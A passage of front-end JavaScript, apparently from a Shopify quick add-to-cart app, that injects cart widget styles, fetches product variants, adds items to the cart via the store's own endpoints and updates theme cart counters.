"Raleway",Arial,Helvetica,sans-serif;font-family: "Open Sans","Raleway",Arial,Helvetica,sans-serif;padding: 3px 8px !important;font-size:15px !important;margin:0 !important;list-style: none !important;width: 100%;box-sizing: border-box;word-break: initial;line-height:1.6;background:#EBEBEB;border-radius:1px !important;pointer-events:auto !important;}.addtc-dropdown li span {word-break: initial;}.addtc-overflow-x {overflow-x:hidden;}.addtc-warning {font-family: "Raleway",Arial,Helvetica,sans-serif;position:absolute;top:2px;left:2px;background:white;color: #292929;font-size:12px;display:block;padding: 5px;z-index: 1000;border-radius:2px !important;border: 1px solid #cdcdcd;cursor:help;}.owl-item .add-to-cart-quick {width:95%;margin-left:auto;margin-right:auto;clear: both;}.predictive-search-item__link.addtc-parent {flex-wrap:wrap;}#instant_search_menu dt {flex-wrap: wrap;}#instant_search_menu .list-image {flex: 0 0 50px;}#instant_search_menu .cs-item-details {flex: 1 1 50%;}#instant_search_menu .addtc-holder {flex: 0 0 100%;}#instant_search_menu .cs-item.addtc-parent {flex-wrap: wrap;}#instant_search_menu .cs-item.addtc-parent .list-image {flex: 0 0 80px;}#instant_search_menu .cs-item.addtc-parent .cs-item-details {flex: 1 1 50%;}#instant_search_menu .cs-item.addtc-parent .addtc-holder, #instant_search_menu .cs-item.addtc-parent .addtc-holder .addtc-box-under-image {flex: 0 0 100%;}.addtc-noselect {-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.addtc-animating-action {-webkit-transition: all 1s ease-in-out;-moz-transition: all 1s ease-in-out;-o-transition: all 1s ease-in-out;transition: all 1s ease-in-out;pointer-events: none;}.addtc-animating-action .product-block .product-detail {display:none;}.addtc-animating-action-curved {-webkit-transition: all 1.5s ease-in-out, left 1.5s ease-in, top 1.5s ease-out;-moz-transition: all 1.5s ease-in-out, left 1.5s ease-in, top 1.5s ease-out;-o-transition: all 1.5s ease-in-out, left 1.5s ease-in, top 1.5s ease-out;transition: all 1.5s ease-in-out, left 1.5s ease-in, top 1.5s ease-out;}.grid__cell .product-item .addtc-box-under-image { margin-bottom:0; z-index:unset; margin-top:auto; }.grid__cell .product-item .addtc-holder { margin-bottom:0; z-index:unset; margin-top:auto; }div.addtc-button span.addtc-btn-cart {margin-left:10px;font-size:unset !important;top:initial !important;left:initial !important;} div.addtc-button span.gglyphicon.addtc-btn-cart {vertical-align: sub;} .addtc-parent.addtc-flex-display .addtc-box-under-image {margin-top:auto;}.addtc-parent.addtc-flex-display .addtc-holder {margin-top:auto;flex-grow: unset !important;}#MainContent #shopify-section-collection-template .collection__section .featured-collections__wrapper .featured-collections__products .featured-collections__item .product-card.product-card--list.addtc-parent.addtc-flex-display {flex-wrap: wrap;}#MainContent #shopify-section-collection-template .collection__section .featured-collections__wrapper .featured-collections__products .featured-collections__item .product-card.product-card--list.addtc-parent.addtc-flex-display .addtc-holder {flex: 1 0 100%;}</style><div id="add-to-cart-style-appended"></div>');					
					if (typeof window.Shopify !== 'undefined' 
						&& typeof window.Shopify.theme !== 'undefined' 
						&& typeof window.Shopify.theme.name === 'string' 
						&& window.Shopify.theme.name.indexOf('Express') !== -1) {
							
						$('body').append('<style>'+
							/* Special Express theme z-index config */
							'div.add-to-cart-quick {' +
								'z-index:4;' +
							'}' +
							'.addtc-qf-holder {' +
								'z-index:3;' +
							'}' +
						'</style>');
					}

											$('body').append('<style>#addtc-sticky-bar .addtc-bar-product-name {font-size:14px;}@media only screen and (max-width: 600px) {#addtc-sticky-bar .addtc-bar-product-name {line-height:1.6;}}</style>');
										
											$( "body" ).append( ' \
						<div id="addtc-popup" style="display: block;"> \
							<div class="addtc-message">added to cart</div>\
							<div class="addtc-image">\
							</div> \
						</div> \
						' );
										
					$("body").append( ' \
					<div class="gglyphicon gglyphicon-repeat addtc-fancy-spinner" style="position:fixed; bottom:-30px !important; left:-30px !important; display: block;-animation: none;-webkit-animation: none;"> \
					</div> \
					' );
					
					if (typeof Shopify !== 'undefined' && typeof Shopify.theme !== 'undefined' && typeof Shopify.theme.name !== 'undefined') {
													if (Shopify.theme.name == 'Trademark 2') {
								// Append special style for box-under-image button because this theme has some f**ked up positioning
								$('body').append('\
									<style>\
										.addtc-box-under-image { margin-bottom:0; z-index:unset; }\
										.addtc-holder { margin-bottom:0; z-index:unset; }\
									</style>'
								);
							}
												
						if (Shopify.theme.name == 'ShowTime(MHT-dev)') {
							$('body').append('\
								<style>\
									.add-to-cart-quick { z-index:unset; }\
								</style>'
							);
						}
					}
				}
				
								
					if ($('#addtc-sticky-cart').length == 0 ) {
				
						$('body').append('<style>#addtc-sticky-cart {-webkit-border-radius: 50% !important;-moz-border-radius: 50% !important;border-radius:50% !important;width:50px;height:50px;position: fixed;right: 15px;right: 15px;z-index: 9999;z-index: 1000;bottom: initial;cursor:pointer;background: #ffffff;background:#EBEBEB;color: black;color:#000000;box-shadow: 0px 0px 4px 1px rgba(3, 3, 3, 0.15);}#addtc-sticky-cart .addtc-cart-icon {font-size: 20px !important;text-align: center !important;line-height: 48px !important;width: 100%;}#addtc-sticky-cart span#addtc-sticky-cart-count {-webkit-border-radius: 20px !important;-moz-border-radius: 20px !important;border-radius: 20px !important;width: 20px;height: 20px;background-color: rgb(255, 107, 107);background:rgb(107, 187, 255);position: absolute;top: -5px;top:-5px;left: -10px;left: -10px;font-size: 10px;line-height: 20px;color: rgb(255, 255, 255);color:#ffffff;font-family: "Raleway",Arial,Helvetica,sans-serif; font-family: "Open Sans","Raleway",Arial,Helvetica,sans-serif;font-weight:800;}#addtc-sticky-cart span#addtc-sticky-cart-price {-webkit-border-radius: 4px !important;-moz-border-radius: 4px !important;border-radius: 4px !important;background-color: rgb(255, 107, 107);background:rgb(107, 187, 255);position: absolute;bottom: -14px;left: 0;right: 0;margin-left: auto;margin-right: auto;font-size: 10px;line-height: 19px;color: rgb(255, 255, 255);color:#ffffff;font-family: "Raleway",Arial,Helvetica,sans-serif; font-family: "Open Sans","Raleway",Arial,Helvetica,sans-serif;font-weight:800;}.addtc-bounce-in {-moz-animation:addtc-bounce .40s linear;-webkit-animation:addtc-bounce .40s linear;animation:addtc-bounce .40s linear;}@keyframes addtc-bounce {0%{ transform:scale(0); opacity:0;}50%{ transform:scale(1.3); opacity:0.4; }75%{ transform:scale(0.9); opacity:0.7;}100%{ transform:scale(1); opacity:1;}}@-moz-keyframes addtc-bounce {0%{ -moz-transform:scale(0); opacity:0;}50%{ -moz-transform:scale(1.3); opacity:0.4; }75%{ -moz-transform:scale(0.9); opacity:0.7;}100%{ -moz-transform:scale(1); opacity:1;}}@-webkit-keyframes addtc-bounce {0%{ -webkit-transform:scale(0); opacity:0;}50%{ -webkit-transform:scale(1.3); opacity:0.4;}75%{ -webkit-transform:scale(0.9); opacity:0.7;}100%{ -webkit-transform:scale(1); opacity:1;}}.addtc-swing-it {-moz-animation:addtc-swing .40s linear;-webkit-animation:addtc-swing .40s linear;animation:addtc-swing .40s linear;-moz-transform-origin: center top;-webkit-transform-origin: center top;transform-origin: center top;}@keyframes addtc-swing {0% { transform: rotate(0deg); }20% { transform: rotate(10deg); }40% { transform: rotate(-10deg); }60% { transform: rotate(5deg); }80% { transform: rotate(-5deg); }100%{ transform: rotate(0deg); }}@-moz-keyframes addtc-swing {0% { -moz-transform: rotate(0deg); }20% { -moz-transform: rotate(10deg); }40% { -moz-transform: rotate(-10deg); }60% { -moz-transform: rotate(5deg); }80% { -moz-transform: rotate(-5deg); }100%{ -moz-transform: rotate(0deg); }}@-webkit-keyframes addtc-swing {0% { -webkit-transform: rotate(0deg); }20% { -webkit-transform: rotate(10deg); }40% { -webkit-transform: rotate(-10deg); }60% { -webkit-transform: rotate(5deg); }80% { -webkit-transform: rotate(-5deg); }100%{ -webkit-transform: rotate(0deg); }}</style>');						
						if (canShowAddToCart() == true) {
							
															$("body").append( '\
									<div id="addtc-sticky-cart" class="addtc-bounce-in">\
										<div class="gglyphicon gglyphicon-shopping-cart addtc-cart-icon">\
											<span id="addtc-sticky-cart-count">0</span>\
																							<span id="addtc-sticky-cart-price">0</span>\
																					</div>\
									</div>\
								');
														
							// Give a bit of a timeout so the sticky cart can get rendered before we calculate it's position
							setTimeout(initializeStickyCart, 1);
							
							function initializeStickyCart() {
								cart_actions.updateCart(null, null, true);
								
								var offset_perc = parseFloat(20);

								if (typeof offset_perc == 'undefined' || isNaN(offset_perc) == true) {
									offset_perc = 50;
								}
								
																var window_height = window.innerHeight;
								var sticky_cart_height = $('#addtc-sticky-cart').height();
								
								var offset = window_height * (offset_perc/100) - (sticky_cart_height/2);
								
								if (offset > (window_height - sticky_cart_height)) {
									offset = window_height - sticky_cart_height - 15;
								} else if (offset < 15) {
									offset = 15;
								}
								
								$('#addtc-sticky-cart').css({'top':offset});
								
							}
						}
					}
								
								
								
								
			}
			// End of initialization function
			
			function getRootUrl(){return window.location.origin?window.location.origin+'/':window.location.protocol+'//'+window.location.hostname+'/'}
			
			function getLanguagePath() {
				if (typeof Shopify !== 'undefined' && typeof Shopify.locale !== 'undefined') {
					if (window.location.pathname.indexOf('/'+Shopify.locale+'/') === 0 || window.location.pathname === '/'+Shopify.locale) {
						return Shopify.locale+'/';
					}
				}
				
				return '';
			}
			
			if (typeof clientSpecifics === 'undefined') {
				// This will contain a list of all client specific functions
				var clientSpecifics = {};
			}
									
			if (typeof clientSpecifics['init'] !== 'undefined') {
				clientSpecifics['init'].trigger();
			}
			
			var utils = {
	formatMoney: function(cents, format) {
		
		if (format === '') {
			// Default format
			return (cents/100).toFixed(2);
		}
		
		try {
			if (typeof cents == 'string') {
				cents = cents.replace('.','');
			}

			var value = '';
			var placeholderRegex = /\{\{\s*(\w+)\s*\}\}/;
			var formatString = format;

			function defaultOption(opt, def) {
				return (typeof opt == 'undefined' ? def : opt);
			}

			function formatWithDelimiters(number, precision, thousands, decimal) {
				precision = defaultOption(precision, 2);
				thousands = defaultOption(thousands, ',');
				decimal   = defaultOption(decimal, '.');

				if (isNaN(number) || number == null) {
					return 0;
				}

				number = (number/100.0).toFixed(precision);

				var parts 	= number.split('.'),
				dollars 	= parts[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, '$1' + thousands),
				cents   	= parts[1] ? (decimal + parts[1]) : '';

				return dollars + cents;
			}

			switch(formatString.match(placeholderRegex)[1]) {
				case 'amount':
				value = formatWithDelimiters(cents, 2);
				break;
				case 'amount_no_decimals':
				value = formatWithDelimiters(cents, 0);
				break;
				case 'amount_with_comma_separator':
				value = formatWithDelimiters(cents, 2, '.', ',');
				break;
				case 'amount_no_decimals_with_comma_separator':
				value = formatWithDelimiters(cents, 0, '.', ',');
				break;
				case 'amount_with_apostrophe_separator':
				value = formatWithDelimiters(cents, 2, "'", '.');
				break;
			}
		

			return formatString.replace(placeholderRegex, value);
			
		} catch(e) {
			console.log(e.message);
			
			// This was the original/default format
			return (cents/100).toFixed(2);
		}
	}
	};var product_variants = {
	// Retrieve product variants and execute callback with variants as a parameter
	get: function(productHandle, callback) {
		var useBasicVariants = true;
		productHandle = productHandle.replace(/#.*$/,''); // Remove any hashes from handle
		var variantUrl = getRootUrl()+getLanguagePath()+'products/'+productHandle+'.js';
		var responseType = 'json';
		
		var self = this;
				
		if (useBasicVariants) {
			$.get(variantUrl, function( data ) {
				self.handleVariants(data, callback);
			},responseType).fail(function(data) {
				return false;
			});
		}
	},
	handleVariants: function(data, callback) {
		if (typeof data.variants != 'undefined') {
			var variants = data.variants;
		} else if (data.product.variants != 'undefined') {
			var variants = data.product.variants;
		} else {
			var variants = data.variants;
		}
		
		if (typeof clientSpecifics['variants_filter'] !== 'undefined') {
			variants = clientSpecifics['variants_filter'].trigger(variants);
		}
		
				
		callback(variants, data);
	},
	processVariantTemplate: function(variant) {

		var variant_name_template = "[variant_name]";
		
		var title = variant.public_title;
		
		if (title == null) {
			title = variant.name;
		}
		
								
			if (title.length > 35) {
				title = title.substr(0,31).trim()+ '...';
			}
				
		// var price = (variant.price/100).toFixed(2);
		
		variant_name_template = variant_name_template.replace('[variant_name]', title); 
		
		var price 			= variant.price;
		var convertedPrice 	= '';
		
				
		price = utils.formatMoney(price, '');
		
		variant_name_template = variant_name_template.replace('[price]', price);
		variant_name_template = variant_name_template.replace('[multi_currency_price]', convertedPrice);

				
				
				
				
				
				
						
				
		
		return variant_name_template;				
	}
	};var cart_actions = {
	add: function(variant_id, quantity, successCallback, failCallback, itemProps, sellingPlanId) {
		
		var sellingPlanId = typeof sellingPlanId !== 'undefined' ? sellingPlanId : '';
		
		if(variant_id.length > 0 || variant_id > 0) {
			var self = this;
			
			var props = {
				quantity: quantity,
				id: variant_id
			};
			
			if (sellingPlanId !== '') {
				props['selling_plan'] = sellingPlanId;
			}
			
			if (Object.keys(itemProps).length > 0) {
				props['properties'] = itemProps;
			}
			
			try {
				// Update cart in Dawn theme (clever-eingespart)
				var cartEl1 = document.querySelector('cart-notification');
				if (cartEl1 !== null && typeof cartEl1.renderContents === 'function') {
					
					var sections = cartEl1.getSectionsToRender().map((section) => section.id);
					props['sections'] = sections.toString();
				}
			} catch(e) {
				console.error(e);
			}
			
			
			$.post(getRootUrl()+'cart/add.js', props, function(data) {
					
					self.showCartNotification(data);
					self.updateCart();
					
					
					if (typeof addtc_analytics !== 'undefined') {
						addtc_analytics.track(variant_id, quantity, data);
					}
					
					
					var canTriggerProductAddedEvent = true;
					if (typeof clientSpecifics !== 'undefined' && typeof clientSpecifics['can_trigger_product_added_event'] !== 'undefined') {
						canTriggerProductAddedEvent = clientSpecifics['can_trigger_product_added_event'].get();
					}
					
					if (canTriggerProductAddedEvent) {
						try {
							document.dispatchEvent(new CustomEvent('product:added', {
								bubbles: true,
								detail: {
									variant: variant_id,
									quantity: parseInt(quantity, 10)
								}
							}));
						} catch(e) {
							console.log(e);
						}
						try {
							// Trigger ajaxProduct:added event so cart drawer in Motion theme will update
							document.dispatchEvent(new CustomEvent('ajaxProduct:added', {
								bubbles: true,
								detail: {}
							}));
						} catch(e) {
							console.log(e);
						}
					}
					
					// Trigger success callback
					successCallback(variant_id, data);

					self.successActions(variant_id, data);
					
					if (typeof clientSpecifics['after_add_to_cart'] !== 'undefined') {
						clientSpecifics['after_add_to_cart'].trigger(data);
					}
			
					
				},'json').fail(function(data) {
					// Trigger fail callback
					failCallback(data);
				});
		}
	},
	successActions: function(variant_id, data) {
					
						
						
					
				
				
				
		if (typeof variant_id !== 'undefined') {
			try {
				$('body').trigger('addtc_variant_added_to_cart', [variant_id]);
				
				// Update header cart
				// blowvision-fr
				if (typeof window.$ !== 'undefined' && $('[data-header-cart]').length) {
					// Trigger event with window jquery so the correct one will catch it :)
					window.$('[data-header-cart]').trigger('update', [variant_id]);
				}
			} catch(e) {}
			try {
				// Candy Rack One click upsell integration
				var btn = document.createElement('button');
				document.dispatchEvent(
					new CustomEvent('addToCartButtonClicked', {
					detail: { clonedButton: btn, hiddenButton: btn, variantId: variant_id },
					})
				);
			} catch(e) {}
		}
	},
	redirectToCheckout: function() {
		if (typeof window.bndlr !== 'undefined' && typeof window.bndlr.checkout === 'function') {
			window.bndlr.checkout();
		} else {
			window.location = getRootUrl() + 'checkout';
		}
	},
	showCartNotification: function(responseData) {
		
			
		try {
			// Update cart in Dawn theme (clever-eingespart)
			var cartEl1 = document.querySelector('cart-notification');
			if (cartEl1 !== null && typeof cartEl1.renderContents === 'function' && typeof responseData.sections !== 'undefined') {

				cartEl1.renderContents(responseData);
				
			}
		} catch(e) {
			console.error(e);
		}
	},
	updateCart: function(cartData, recursiveCall, initialLoad) {
		
		if (typeof initialLoad === 'undefined') {
			var initialLoad = false;
		}
		
		if ((typeof cartData === 'undefined' || cartData === null) && (typeof recursiveCall === 'undefined' || recursiveCall === null)) {
			
			var self = this;
			
			$.get(getRootUrl()+'cart.js', function(data) {
				self.updateCart(data, true, initialLoad);
			},"json");
			
			return true;
		} else {
			var data = cartData;
		}
		
		data = addtc_cart_func._fixCart(data);
		
								
				$('#addtc-sticky-cart span#addtc-sticky-cart-count').html(data.item_count);
								
				try {
					var price = data.total_price;
					price = price/100;
					price = price.toLocaleString(undefined, { style: 'currency', currency: data.currency });
					$('#addtc-sticky-cart span#addtc-sticky-cart-price').html(price);
				} catch(e) {
					console.log(e.message());
				}
		
				
					if($('.site-header__cart-indicator').length) {
				if (data.item_count > 0) {
					$('.site-header__cart-indicator').removeClass('hide');	
				}
			} else if ($('.site-header__cart').length) {
				if ($('#CartCount span').length) {
					$('#CartCount span').html(data.item_count);
					
					if (data.item_count> 0) {
						$('#CartCount.hide').removeClass('hide');
					}
				}
			} else if($('#CartCount').length) {
			
				$('#CartCount').html(data.item_count);
				
				if (data.item_count> 0) {
					$('#CartCount.hide').removeClass('hide');
				}

				if ($('#CartCost').length) {
					if ($('#CartCost').html().indexOf('¥') !== -1) {
						var price = (data.total_price/100).toFixed(0);
						price = price.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",");
						$('#CartCost').html($('#CartCost').html().replace(/(\d+[\.\,]\d+)/, price));

					} else {
							var price = (data.total_price/100).toFixed(2);
							$('#CartCost').html($('#CartCost').html().replace(/(\d+[\.\,]\d+)/, price));
					}
					
					if (typeof mlvedaload === 'function') {
						mlvedaload();
					}
				}
					
			} else if($('span.CartCount').length) {
				if (data.item_count > 0) {
					$('span.CartCount').html(data.item_count);	
				}
				
				if($('span.CartCost').length) {
					if (data.total_price > 0) {
						var price = (data.total_price/100).toFixed(2);
						$('span.CartCost').html($('span.CartCost').html().replace(/(\d+[\.\,]\d+)/, price));
					}
				} 
			} 
			else if($('.cart-icon .count').length) {
				if (data.item_count > 0) {
					$('.cart-icon .count').html(data.item_count);
					$('.cart-icon .count').removeClass('hidden');	
				}
			} else if($('.cart-info a em').length) {
				if (data.item_count > 0) {
					$('.cart-info a em').html(data.item_count);	
				}
			} else if($('#satcb_sticky_cart mark').length) {
				if (data.item_count > 0) {
					$('#satcb_sticky_cart mark').html(data.item_count);	
				}
			} else if($('#cart-count').length) {

				$('#cart-count').html(data.item_count);

			} else if($('#item_count').length) {

				$('#item_count').html(data.item_count);
				
			}  else if($('.bag_count, .bag_count_mob').length) {

				$('.bag_count, .bag_count_mob').html(data.item_count);

			}  else if($('.cartsummary .numitems').length) {
				$('.cartsummary .numitems').html($('.cartsummary .numitems').html().replace(/\d+/, data.item_count));
			}  else if($('.cart-item-count-header--quantity').length) {
				$('.cart-item-count-header--quantity').html($('.cart-item-count-header--quantity').html().replace(/\d+/, data.item_count));
			} else if ($('.cart-link__bubble').length) {
				if (data.item_count > 0) {
					$('.cart-link__bubble').addClass('cart-link__bubble--visible');
				}
			}
			
			
			try {
				var cartDrawerForm = document.querySelector('cart-form');
				if (cartDrawerForm !== null && typeof cartDrawerForm.refresh === 'function') {
					cartDrawerForm.refresh();
				}
				
			} catch(e) {
				
			}
			
						
				
		try {
			document.dispatchEvent(new CustomEvent('addtc:update_cart', {
				bubbles: true,
				detail: {
					cart: data
				}
			}));
		} catch(e) {
			console.log(e);
		}
		
		try {
			if (typeof window.theme !== 'undefined' && typeof window.theme.cart !== 'undefined' && typeof window.theme.cart.updateAllHtml !== 'undefined') {
				theme.cart.updateAllHtml();
				$('.cart--root[data-has-items="false"]').attr('data-has-items', 'true');
				
				if($('.cart-link .cart--external--icon .cart--external--total-items').length) {
					if (data.item_count > 0) {
						$('.cart-link .cart--external--icon .cart--external--total-items').html(data.item_count);
						$('.cart-link .cart--external--icon').attr('data-item-count', data.item_count);
					}
				}
			}
		} catch(e) {}

		if(typeof addtc_cart_func != 'undefined') {
			if (typeof addtc_cart_func.updateCart == 'function') {
				addtc_cart_func.updateCart(initialLoad, cartData);
			}
		}
	}
	
};var addtc_quantity_func = {
	cname: 'addtc-pop-buttons',
	show: function($el, direction) {
		console.log('show');
		
		if (window.IS_TOUCH_DEVICE == false) {
			return;
		}
		
		var width = $el[0].getBoundingClientRect().width;

console.log('1');
		var $parent = $el.closest('div');
		if ($parent.find('.'+this.cname).length == 0) {
			var style = '';
			var html = '<div class="'+this.cname+'" style="'+style+'">';
			html += '<div class="addtc-minus-btn"></div>';
			html += '<div class="addtc-plus-btn"></div>';
			html += '</div>';
			console.log('2', html);
			$parent.append(html);
			
			var $html = $parent.find('.'+this.cname).first();
			var height = $html[0].getBoundingClientRect().height;
console.log('3', $parent);
			$html.css(direction,'-'+height+'px');
		}
	},
	init: function() {
		window.IS_TOUCH_DEVICE = false;
		window.addEventListener('touchstart', function() {
			window.IS_TOUCH_DEVICE = true;
		});
	}
};

addtc_quantity_func.init();
var addtc_analytics = {
	init: function() {
			},
	// Track add to cart event with Facebook
	track: function(productId, quantity, responseData) {

					if (typeof fbq === 'function') {
				try {
					fbq('track', 'AddToCart', {
						content_ids: [productId],
						content_type: 'product',
						contents: [{id: productId, quantity: quantity}]
					});
				} catch(e) {
					console.log(e);
					// Something went wrong
				}
			}
				
			}
};

addtc_analytics.init();

			
			var hidePopupTimeout;
			function hide_popup() {
							}
			
			function toggleAnimation(element, toggle) {
								
									
					if (toggle == false) {
						element.closest('.add-to-cart-quick').css({height:"auto"});
						var atcTextWCart = 'Add to cart<span class="addtc-btn-cart gglyphicon gglyphicon-shopping-cart"></span>';
						
												
																			element.html(atcTextWCart);
						
					} else {
						var newHeight = element.closest('.add-to-cart-quick')[0].getBoundingClientRect().height;
						if (newHeight > 0) {
							element.closest('.add-to-cart-quick').css({height:newHeight});
						}

						$('.addtc-dropdown').hide(100);
						$('.addtc-dropdown').remove();
						element.html('<div class="gglyphicon gglyphicon-repeat addtc-fancy-spinner"></div>');
						element.find('.addtc-fancy-spinner').addClass('chrome-temp-override');
					}
							}
			
			function getImageUrl(element) {
				var imageUrl = element.attr('data-image');
				
				if (typeof imageUrl !== 'undefined') {
					var match = imageUrl.match(/(\/products.*)+(?=\.)/);
				}

				// Image is not the image of the product!
				if (typeof match == 'undefined' || match == null || match[0] == null || match[0].length < 2) {

					if (element.closest('.add-to-cart-quick').siblings('img').first().hasClass('lazyloaded') || element.closest('.add-to-cart-quick').siblings('img').first().hasClass('Image--lazyLoaded')) {
						var imgSrc = element.closest('.add-to-cart-quick').siblings('img').first().attr('srcset');
						imgSrc = imgSrc.match(/([^\s,]+)/);
						
						if (imgSrc !== null && imgSrc[0] !== null) {
							imgSrc = imgSrc[0];
						}
						imageUrl = imgSrc;
						
					} else if ((element.closest('.addtc-parent').find('img:visible').first().hasClass('lazyloaded') || 
						element.closest('.addtc-parent').find('img:visible').first().hasClass('Image--lazyLoaded')) && 
						typeof element.closest('.addtc-parent').find('img:visible').first().attr('srcset') != 'undefined') {
							
						var imgSrc = element.closest('.addtc-parent').find('img:visible').first().attr('srcset');
						imgSrc = imgSrc.match(/([^\s,]+)/);

						if (imgSrc !== null && imgSrc[0] !== null) {
							imgSrc = imgSrc[0];
						}
						imageUrl = imgSrc;
						
					} else if ((element.closest('.addtc-parent').find('img').first().hasClass('lazyloaded') || 
						element.closest('.addtc-parent').find('img').first().hasClass('Image--lazyLoaded')) && 
						typeof element.closest('.addtc-parent').find('img').first().attr('data-bgset') != 'undefined') {
							
						var imgSrc = element.closest('.addtc-parent').find('img').first().attr('data-bgset');
						imgSrc = imgSrc.match(/([^\s,]+)/);

						if (imgSrc !== null && imgSrc[0] !== null) {
							imgSrc = imgSrc[0];
						}
						imageUrl = imgSrc;
						
					} else if (element.closest('.addtc-parent').find('.square-image-container[style*="background-image"]').first().length) {
						// Get image from background image
						var elStyle = element.closest('.addtc-parent').find('.square-image-container[style*="background-image"]').first().attr('style');
						imgSrc = elStyle.match(/background-image:\s*url\((?:'|")([^']+)(?:'|")\)/);

						if (imgSrc !== null && imgSrc[1] !== null) {
							imgSrc = imgSrc[1];
						}
						imageUrl = imgSrc;
						
					} else if (imageUrl.indexOf('pagefly') !== -1) {
						// do nothing in order to keep the image url :)						
					} else if (element.closest('.addtc-parent').find('picture source').length && 
						typeof element.closest('.addtc-parent').find('picture source').first().attr('srcset') != 'undefined') {
						// Support for picture -> source object
							
						var imgSrc = element.closest('.addtc-parent').find('picture source').first().attr('srcset');
						imgSrc = imgSrc.match(/([^\s,]+)/);

						if (imgSrc !== null && imgSrc[0] !== null) {
							imgSrc = imgSrc[0];
						}
						imageUrl = imgSrc;
						
					} else {
						
						var imgSrc = element.closest('.add-to-cart-quick').siblings('img').first().attr('src');
						imageUrl = imgSrc;
					}
				}
				
				// No image was found. Try to find one.
				if (typeof imageUrl == 'undefined') {
					var imageUrlTmp = element.attr('data-image');
					
					var match = imageUrlTmp.match(/(shopify\.com.*)+(\/files\/.*)+(?=\.)/);

					if (match !== null && match.length == 3) {
						imageUrl = imageUrlTmp;
					}
				}
				
				// No image was found. Try to find one.
				if (typeof imageUrl == 'undefined') {
					var imageUrlTmp = element.attr('data-image');
					
					var match = imageUrlTmp.match(/(shopify\..*)+([Nn]o-[Ii]mage.*)/);

					if (match !== null && match.length == 3) {
						imageUrl = imageUrlTmp;
					}
				}
				
				// No image was found. Try to find one.
				if (typeof imageUrl == 'undefined') {
					var imageUrlTmp = element.attr('data-image');

					var match = imageUrlTmp.match(/(shopify-digital-delivery\.s3\.amazonaws\.com.*)/);

					if (match !== null && match.length == 2) {
						imageUrl = imageUrlTmp;
					}
				}
				
				if (typeof imageUrl == 'undefined') {
					imageUrl = '';
				}
				
								if (imageUrl.length === 0 || imageUrl.indexOf('no-image') !== -1) {
					// Product image is still empty string
					// Get the featured image from the product endpoint
					var backupImage = element.attr('data-product-image');
					if (typeof backupImage !== 'undefined' && backupImage !== null && backupImage.length > 0) {
						backupImage = resizeImage(backupImage, '80X80');
						imageUrl = backupImage;
					}
				} else {
					imageUrl = resizeImage(imageUrl, '80X80');
				}
				
				
				return imageUrl;
			}
			
			function showPopup(imageUrl) {
				imageUrl = imageUrl.replace("'","");
				
				var imageHtml = '<div style="background-image:url('+imageUrl+');display:none;"></div>';
				var imageHtml = $(imageHtml);

									$("#addtc-popup .addtc-image").prepend(imageHtml);
					$("#addtc-popup .addtc-image div").first().fadeIn(200);
								
				if (hidePopupTimeout) {
					clearTimeout(hidePopupTimeout); //cancel the previous timer.
				}
				
				$("#addtc-popup").animate({bottom:'5px'}
					, 800, function() {
										});

							}
			
			function showSuccess(element) {
									toggleAnimation(element, false);
								
				var imageUrl = getImageUrl(element);
				showPopup(imageUrl);				
			}

			function showFail(a,b){toggleAnimation(a,!1);var c='This product was not added to cart.';c='undefined'==typeof b.responseJSON?$.parseJSON(b.responseText).description:b.responseJSON.description,parentElement=a.closest('.addtc-parent'),warningHtml='<div class="addtc-warning" style="display:none">'+c+'</div>',$.each($('.addtc-warning'),function(d,e){$(e).remove()}),parentElement.append($(warningHtml)),$('.addtc-warning').fadeIn(500,function(){setTimeout(function(){parentElement.children('.addtc-warning').first().fadeOut(500)},4e3)})}
			
			function showProductVariants(variants, element, productHandle) {

				toggleAnimation(element, false);
				var imageUrl = element.attr('data-image');
				var variantsList = '<ul class="addtc-dropdown">';

				for (var i = 0; i < variants.length && i < 140; i++) {

					title = product_variants.processVariantTemplate(variants[i]);
					
										
										
					var sellingPlanId = '';
					if (typeof variants[i].requires_selling_plan !== 'undefined' && variants[i].requires_selling_plan === true && typeof variants[i].selling_plan_allocations !== 'undefined') {
						sellingPlanId = variants[i].selling_plan_allocations[0].selling_plan_id;
					}
					
					variantsList += '<li data-selling-plan-id="'+ sellingPlanId +'" data-id="' + variants[i].id + '" data-handle="' + productHandle + '" title="Add to cart - '+title.replace(/(<([^>]+)>)/gi, "").replace('"','')+'"><span>'+title.replace(/ /g, '\u00a0')+'</span></li>';
				}
					
				variantsList += '</ul>';
				
				var list = $(variantsList);

				$(element).parent('.add-to-cart-quick').append(list);

				list = modifyVariantsDropdown(element, list);
				
				$('.add-to-cart-quick .addtc-dropdown li').off(); 
				$('.add-to-cart-quick .addtc-dropdown li').click(function(event) {
					event.stopImmediatePropagation();
					event.stopPropagation();
					event.preventDefault();
					
					var sellingPlanId = '';
					var sellingPlanIdAttr = $(this).attr('data-selling-plan-id');
					if (sellingPlanIdAttr !== '') {
						sellingPlanId = sellingPlanIdAttr;
					}
					
					addToCartClicked($(this).closest('ul').prev('div'), $(this).attr('data-handle'), $(this).attr('data-id'), undefined, sellingPlanId);
					
					return false;
				});
			}
			
			function modifyVariantsDropdown(element, list) {

				var parEl = $(element).closest('.addtc-parent');

				var atcAttribute = parEl.attr('data-atc-product');
				if (typeof atcAttribute !== 'undefined' && atcAttribute.length > 0) {
					// Parent element has an atc attribute. Find another parent to it, otherwise the variants won't show up at all because parent isn't high enough.
					var specialParents = [
						'.grid__item'
					];
					
					for(var i = 0; i < specialParents.length; i++) {
						if (parEl.parent().closest(specialParents[i]).length > 0) {
							parEl = parEl.parent().closest(specialParents[i]).first();
						}
					}
				}
				
								
				parElH = parEl[0].getBoundingClientRect().height;

									var boxUnderImage = parEl.find('.addtc-box-under-image');
					if (typeof boxUnderImage[0] !== 'undefined') {
						parElH = parElH - parEl.find('.addtc-box-under-image')[0].getBoundingClientRect().height;
					}
					if (list.height() >= parElH) {
						var topOffset = (-1) * parElH;
						list.css({top:topOffset});
					} else {
						list.css({top:(-1)*list[0].getBoundingClientRect().height});
					}
								
				if (list.height() >= parElH) {
					var heightCss = parElH;
					if (heightCss > 0) {
						list.css({'height':heightCss});
					}
					list.children('li').css({'padding-right':'24px'});
				}
				
				var maxHeightCss = parElH;
				if (maxHeightCss > 0) {
					
										
					list.css({'max-height':maxHeightCss});
				}
				
				var maxWidthCss = parEl[0].getBoundingClientRect().width;
				if (maxWidthCss > 110) {
					list.css({'max-width':maxWidthCss});
				}
				
				return list;
			}
			
			// It doesn't seem like this function is used by anyone anymore.
